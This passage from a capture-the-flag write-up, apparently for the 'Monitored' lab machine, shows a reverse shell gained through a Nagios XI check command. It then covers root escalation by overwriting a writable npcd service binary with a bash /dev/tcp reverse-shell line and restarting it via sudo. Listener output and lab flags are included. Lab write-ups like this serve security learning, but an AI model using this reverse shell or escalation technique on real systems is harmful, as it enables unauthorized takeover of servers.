Once authenticated we can navigate to: Configure > Core Config Manager. In the command section, we can create a command. 
Next up, we create a service (select your command) and then we press “run check command” which will execute our command. 
We now have a shell as the nagios user.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.169] from (UNKNOWN) [10.10.11.248] 59354
bash: cannot set terminal process group (70354): Inappropriate ioctl for device
bash: no job control in this shell
nagios@monitored:~$ id
id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
User flag: a20a34905e29cc4d517337e06aebeace
1
2
nagios@monitored:~$ cat user.txt
a20a34905e29cc4d517337e06aebeace
Privilege Escalation
Sudo -l output.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
nagios@monitored:~$ sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restart
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php
        /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
Found the following using Linpeas.
1
2
3
4
5
6
7
8
╔══════════╣ Analyzing .service files
╚ <https://book.hacktricks.xyz/linux-hardening/privilege-escalation#services>
/etc/systemd/system/multi-user.target.wants/mariadb.service could be executing some relative path
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/nagios.service is calling this writable executable: /usr/local/nagios/bin/nagios
/etc/systemd/system/multi-user.target.wants/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd
/etc/systemd/system/npcd.service is calling this writable executable: /usr/local/nagios/bin/npcd
Start by stopping the npcd service.
1
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd
Next up we can replace the content of the npcd file since we have write permissions on it.
1
2
3
nagios@monitored:~$ cat /usr/local/nagios/bin/npcd
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.169/9001 0>&1'
Now, when we start the npcd service it should trigger the script and give us a rev shell.
1
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
We now got a shell as root.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.169] from (UNKNOWN) [10.10.11.248] 39520
bash: cannot set terminal process group (170408): Inappropriate ioctl for device
bash: no job control in this shell
root@monitored:/# id
id
uid=0(root) gid=0(root) groups=0(root)
Root flag: c71d3c62c7fd2a68e960f94ca27efea5
1
2
root@monitored:/root# cat root.txt
c71d3c62c7fd2a68e960f94ca27efea5
PWNED!!!